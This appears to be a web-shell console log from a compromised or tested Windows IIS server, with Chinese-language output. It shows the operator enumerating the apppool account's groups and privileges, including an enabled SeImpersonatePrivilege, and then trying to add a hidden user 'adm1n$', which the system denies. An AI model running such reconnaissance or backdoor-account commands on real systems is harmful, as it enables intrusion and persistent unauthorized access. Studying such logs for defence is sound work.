 D:\wamp\www\> whoami
iis apppool\defaultapppool
D:\wamp\www\> whoami /all
用户信息
----------------
用户名 SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
组信息
-----------------
组名 类型 SID 属性
==================================== ============= ============ ==============================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
未知 SID type S-1-5-82-0 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
D:\wamp\www\> net user adm1n$ hacker_1001 /ad
发生系统错误 5。
拒绝访问。
D:\wamp\www\> tasklist